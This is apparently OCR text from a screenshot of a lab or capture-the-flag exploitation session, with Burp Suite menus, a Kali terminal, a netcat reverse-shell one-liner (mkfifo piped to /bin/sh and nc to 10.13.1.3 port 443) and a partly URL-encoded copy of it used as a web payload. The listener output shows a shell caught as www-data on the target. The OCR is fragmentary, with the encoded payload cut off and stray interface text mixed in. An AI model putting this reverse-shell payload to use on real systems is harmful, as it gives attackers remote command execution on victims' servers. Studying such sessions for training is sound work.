 Burp Project Intruder Repeater Window Help Backslash Powered Scanner Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Autowasp PDF Metadata Upload Scanner Errors Batch Scan Report Generator
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.1.3 443 >/tmp/f
2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%
33%20%34%34%33%20%3e%2f%74%6d%70%2f%66
6
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
www-data
kali@kali: ~
kali@kali: ~ 80x24
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.13.1.3] from (UNKNOWN) [10.10.40.169] 35948
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
undiscovered
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$